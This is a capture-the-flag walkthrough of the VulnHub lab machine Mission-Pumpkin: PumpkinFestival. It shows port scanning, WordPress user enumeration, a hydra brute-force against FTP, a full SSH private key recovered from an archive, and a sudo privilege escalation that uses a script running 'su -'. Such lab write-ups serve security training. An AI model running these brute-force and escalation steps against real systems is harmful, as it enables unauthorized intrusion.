Mission-Pumpkin v1.0: PumpkinFestival
This writeup is about the third and final part of the Pumpkin series from VulnHub.
Techniques used
- nmap
- ftp
- dirb
- wpscan
- hydra
- binwalk
- tar
- bunzip2
- SSH

Finding out the IP address
In the third part, the IP is also displayed when the VM is started.
Now my target is 192.168.178.61!
Portscan
Also this time I start with a port scan - but now with nmap! :)
nmap -A 192.168.178.61 tells me that there are two open ports.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Jul 12 2019 secret
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: WordPress 4.9.3
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Pumpkin Festival – PumpkinToken : 06c3eb12ef2389e2752335...
That starts off well, an FTP server with a directory called “secret” and a web server with some sort of token and a hash.
FTP-Server
This time I started with the ftp-server. Let’s see what’s in the “secret” directory.
Here I navigated to the first token with the commands cd secret, ls and get token.txt.

PumpkinToken : 2d6dbbae84d724409606eddd9dd71265
Webserver
So now it’s time for the web server:

Thank you for growing pumpkins, Jack. Help from Harry? Who is Harry now?
Okay, PumpkinTokens obviously help me get in. This will be interesting.
Alohomora … I’ve heard that before, but I don’t know exactly where.
A quick look at Google tells me that I must have read it in a Harry Potter book years ago.
It’s a spell that is supposed to open doors. Could be a password.
So it’s clear which Harry helped here :)
When I wanted to look at the source, I noticed that the right-click was blocked here.
Okay, then just put a view-source: in front of the actual address and it works anyway.
The source code contains the request to Harry to find the pumpkins.
Tricky! The second token is written on the site in the background color.

PumpkinToken : 45d9ee7239bc6b0bb21d3f8e1c5faa52
dirb
Let’s see if there is anything else interesting to discover on the web server.
dirb http://192.168.178.61
There are a few objects that I would like to take a closer look at.
+ http://192.168.178.61/robots.txt (CODE:200|SIZE:102)
==> DIRECTORY: http://192.168.178.61/store/
==> DIRECTORY: http://192.168.178.61/users/
First I take a look at the robots.txt:
User-agent: *
Disallow: /wordpress/
Disallow: /tokens/
Disallow: /users/
Disallow: /store/track.txt
/wordpress/ results in a 404 error.
/tokens/ results at least in a 403 - Forbidden Error.
/users/ too.
I can look at /store/track.txt:
Hey Jack!
Thanks for choosing our local store. Hope you like the services.
Tracking code : 2542 8231 6783 486
-Regards
admin@pumpkins.local
What exactly I can do with the tracking code is not yet clear to me.
But first make a note of this, who knows what it can be good for.
Anyway, the sender tells me to put pumpkins.local in my /etc/hosts file.
This may also be a new username.
nano /etc/hosts and enter the following under the loopback address (127.0.0.1):
192.168.178.61 pumpkins.local
I then entered pumpkins.local in the browser:

At the bottom of the page is the third token:
PumpkinToken : 06c3eb12ef2389e2752335beccfb2080
Scrolling a little deeper you will find the note which determines the next step:
Proudly powered by WordPress
Accordingly, I run wpscan next:
wpscan -e u --url http://pumpkins.local
Here, interesting facts are brought to light, too:
[+] WordPress readme found: http://pumpkins.local/readme.html
[+] Upload directory has listing enabled: http://pumpkins.local/wp-content/uploads/
[i] User(s) Identified:
[+] admin
[+] morse
Okay, let’s start from top to bottom - Wordpress Readme:

That’s interesting :)
K82v0SuvV1En350M0uxiXVRTmBrQIJQN78s is neither base64, base32 nor one of the hashes that hash identifier knows.
That makes me curious. I can hardly imagine that gibberish was simply written on the page.
At Cyber-Chef you can test various types of encryption.
After what felt like an eternity of manual tests, I finally found what I was looking for -> base62 :)
K82v0SuvV1En350M0uxiXVRTmBrQIJQN78s:morse & jack : Ug0t!TrIpyJ
Looks like I found two pairs of login details there.
Now I’m going to take a look at the rest of the Wordpress pages before looking for a way to use the login data.
#6(no title) gives a nice hint:

So I need all PumpkinTokens to be able to generate the ticket.
It would be good to know now how many “all” are …
The remaining pages were all uninteresting templates. You can log in via the blog site.
morse : Ug0t!TrIpyJ works!
Unfortunately morse is not an admin, but as we learned in the last part of the series, he is only the supplier for pumpkin seeds.
When I had looked through almost all of the pages, my eyes fell on the profile.
The fourth token is hidden under Biographical Info:

PumpkinToken : 7139e925fd43618653e51f820bc6201b
I haven’t found anything else here, so -> Log out!
Jack : Ug0t!TrIpyJ does not work! Then I have to try the admin.
But unfortunately I don’t have a password for admin …
After a while and many unsuccessful attempts, I reread my notes and concluded that “Alohomora!” now would be the right spell for my situation.
In fact it works!
admin : Alohomora! really opens a door for me here.
Let’s see what can be found now.
In any case, there is a draft for a posting that I had already recognized with morse, but which I couldn’t look at.
There is not much in it. But it doesn’t have to, the content is enough for me:

PumpkinToken : f2e00edc353309b40e1aed18e18ab2c4
Token Number 5!
But nothing more was to be found here. Somehow I got stuck.
If there is no progress, you may have missed something …
To avoid this error, I started nmap again and this time checked all ports. At the same time, dirbuster ran with an extremely large wordlist and recursive search. And so that I don’t miss anything, I let go of hydra on the FTP server to search for access for users jack, morse and harry:
nmap -sC -sV -A -p- 192.168.178.61
Dirbuster ran as a GUI because dirb has problems with such large wordlists.
hydra -e nsr -L users.txt -P /root/Wordlists/rockyou.txt
Definitely time to take a short (to medium) coffee break.
Back on the computer, I was presented with results that I had not expected:
Dirbuster found another file in the /tokens/ directory on the server http://192.168.178.61:

PumpkinToken : 2c0e11d2200e2604587c331f02a7ebea
Token Number 6!
hydra actually gave me new creds for the FTP server.

harry:yrrah
FTP second try
Logged in with the new creds, the next token is right in front of my nose.
get token.txt and cat token.txt show me the content of token number 7:
PumpkinToken : ba9fa9abf2be9373b7cbd9a6457f374e
After I opened the folders Donotopen, NO, NOO, NOOO and NOOOO, the next token was there:

PumpkinToken : f9c5053d01e0dfc30066476ab0f0564c
Now there are already 8 tokens.
Well, someone probably enjoyed creating a “No” folder structure. So dig deeper:
cd NOOOOO, cd NOOOOOO & get data.txt
cat data.txt shows a lot of clutter. So it is not a “real” text file.
With binwalk you can find out what is really hidden inside the file:
binwalk data.txt
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 POSIX tar archive
I unpack the archive with tar -xf data.txt.
I examine the resulting file data again with binwalk, since it is also not readable for cat:
binwalk data
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 bzip2 compressed data, block size = 900k
Anyone who creates such folder structures as on the FTP server also packs archives into archives :)
bunzip2 data
bunzip2: Can't guess original name for data -- using data.out
binwalk data.out
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 POSIX tar archive
tar -xf data.out
tar: Ein einzelner Nullblock bei 25
binwalk key
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 POSIX tar archive
tar -xf key
tar: Ein einzelner Nullblock bei 22
The resulting file “jack” is again a text file. However, one that is written in hex format.
When I pipe this file to hex2raw, I feel like it is not complete.
So I entered it again into an Online Hex-Decoder and it now seems to be complete:
-----BEGIN OPENSSH PRIVATE KEY-----
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
16k4l9SUtcrJAAAACXJvb3RAa2FsaQE=
-----END OPENSSH PRIVATE KEY-----
An SSH private key. The file name suggests that it’s user is “jack”.
SSH
nmap had provided me with the appropriate port for SSH in the meantime:
6880/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
So I’ll try a connection with the key and User Jack:

Okay, a “private key” that everyone can read is really not that private. I didn’t know that because of this you couldn’t connect to it via SSH. Learned something again.
chmod 600 jack.txt should solve the problem.
Bingo!
ssh -l jack -i jack.txt -p 6880 192.168.178.61
------------------------------------------------------------------------------
Welcome to Mission-Pumpkin
All remote connections to this machine are monitored and recorded
------------------------------------------------------------------------------
Last login: Tue Jun 18 21:04:28 2019 from 192.168.1.105
-bash: /home/jack/.bash_profile: Permission denied
jack@pumpkin:~$ ls -la
total 48
drwx------ 5 jack jack 4096 Sep 18 22:19 .
drwxr-xr-x 5 root root 4096 Jul 12 2019 ..
-rw------- 1 root root 0 Sep 18 22:19 .bash_history
-rw-r--r-- 1 jack jack 231 Jul 15 2019 .bash_logout
-rw------- 1 root root 94 Jul 16 2019 .bash_profile
-rw-r--r-- 1 jack jack 3675 Jul 15 2019 .bashrc
drwx------ 2 jack jack 4096 Jul 12 2019 .cache
-rw-r--r-- 1 jack jack 675 Jul 12 2019 .profile
drwxrwxr-x 2 jack jack 4096 Jul 12 2019 .ssh
-rwsr-xr-x 1 root root 11232 Jul 15 2019 token
The file token cannot be read. With file token I can see what kind of file it is.
So it’s an executable file. With ./token I execute it and get token number 9 displayed:
token: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=977c5f4023cb5e77599fd8194089aa03f155ad88, stripped
jack@pumpkin:~$ ./token
PumpkinToken : 8d66ef0055b43d80c34917ec6c75f706
At this point I looked around a little and try to discover what information I can get out of the box.
jack@pumpkin:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
jack:x:1000:1000:jack,,,:/home/jack:/bin/bash
goblin:x:1001:1001:Goblin,,,:/home/goblin:/bin/bash
harry:x:1002:1002:Harry,,,:/home/harry:/bin/bash
jack@pumpkin:~$ ls -la ..
total 20
drwxr-xr-x 5 root root 4096 Jul 12 2019 .
drwxr-xr-x 22 root root 4096 Jul 12 2019 ..
drwx------ 3 harry harry 4096 Jul 15 2019 harry
drwx------ 4 jack jack 4096 Sep 22 12:16 jack
drwxr-xr-x 5 www-data www-data 4096 Jul 12 2019 web
jack@pumpkin:~$ ls -la ../web/
total 200
drwxr-xr-x 5 www-data www-data 4096 Jul 12 2019 .
drwxr-xr-x 5 root root 4096 Jul 12 2019 ..
-rw-r--r-- 1 www-data www-data 35 Jul 12 2019 .htaccess
-rw-r--r-- 1 nobody nogroup 418 Sep 25 2013 index.php
-rw-r--r-- 1 nobody nogroup 19988 Jul 13 2019 license.txt
-rw-r--r-- 1 nobody nogroup 642 Jul 16 2019 readme.html
-rw-r--r-- 1 nobody nogroup 5434 Sep 23 2017 wp-activate.php
drwxr-xr-x 9 nobody nogroup 4096 Feb 6 2018 wp-admin
-rw-r--r-- 1 nobody nogroup 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 nobody nogroup 1627 Aug 29 2016 wp-comments-post.php
-rw-rw-rw- 1 www-data www-data 3124 Jul 14 2019 wp-config.php
-rw-r--r-- 1 nobody nogroup 2853 Dec 16 2015 wp-config-sample.php
drwxrwxrwx 5 nobody nogroup 4096 Sep 22 02:52 wp-content
-rw-r--r-- 1 nobody nogroup 3669 Aug 20 2017 wp-cron.php
drwxr-xr-x 18 nobody nogroup 12288 Feb 6 2018 wp-includes
-rw-r--r-- 1 nobody nogroup 2422 Nov 21 2016 wp-links-opml.php
-rw-r--r-- 1 nobody nogroup 3306 Aug 22 2017 wp-load.php
-rw-r--r-- 1 nobody nogroup 36583 Oct 13 2017 wp-login.php
-rw-r--r-- 1 nobody nogroup 8048 Jan 11 2017 wp-mail.php
-rw-r--r-- 1 nobody nogroup 16246 Oct 4 2017 wp-settings.php
-rw-r--r-- 1 nobody nogroup 30071 Oct 18 2017 wp-signup.php
-rw-r--r-- 1 nobody nogroup 4620 Oct 24 2017 wp-trackback.php
-rw-r--r-- 1 nobody nogroup 3065 Aug 31 2016 xmlrpc.php
jack@pumpkin:~$ cat ../web/license.txt
WordPress - Web publishing software
Copyright 2011-2018 by the contributors
PumpkinToken : 5ff346114d634a015ce413e1bc3d8d71
This program is free software; you can redistribute it and/or modify
[...]
Not bad, that was a very well hidden token number 10!
Since I got Jack’s password from the page http://pumpkins.local/readme.html, I tried sudo -l. Maybe he can do something as root.

Neither the directory nor the file existed at this point in time, so I have a free hand what I create there.
Due to the advanced time and the smell of a root shell in the air, I was quite uncreative here:
jack@pumpkin:~$ mkdir pumpkins
jack@pumpkin:~$ cd pumpkins/
jack@pumpkin:~/pumpkins$ nano alohomora
jack@pumpkin:~/pumpkins$ cat alohomora
#!/bin/sh
echo "Alohomora!"
su -
jack@pumpkin:~/pumpkins$ chmod +x alohomora
jack@pumpkin:~/pumpkins$ sudo ./alohomora
Alohomora!
root@pumpkin:~#
Root-Shell :)
Securing the ticket was a pice of cake now.
I find it interesting that in the end I didn’t need one of the tokens. But very satisfying that I found them all!
root@pumpkin:~# cd /root/
root@pumpkin:~# ls -la
total 36
drwx------ 3 root root 4096 Jul 16 2019 .
drwxr-xr-x 22 root root 4096 Jul 12 2019 ..
-rw-r--r-- 1 root root 55 Jul 15 2019 .bash_logout
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
drwx------ 2 root root 4096 Jul 12 2019 .cache
-rw------- 1 root root 369 Jul 13 2019 .mysql_history
-rw------- 1 root root 89 Jul 16 2019 .nano_history
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw-r--r-- 1 root root 1688 Jul 15 2019 PumpkinFestival_Ticket

I really liked the series and it was tricky in some places! Can be recommended without restriction! :)
Thanks for reading and happy pwning!
Contact -> Twitter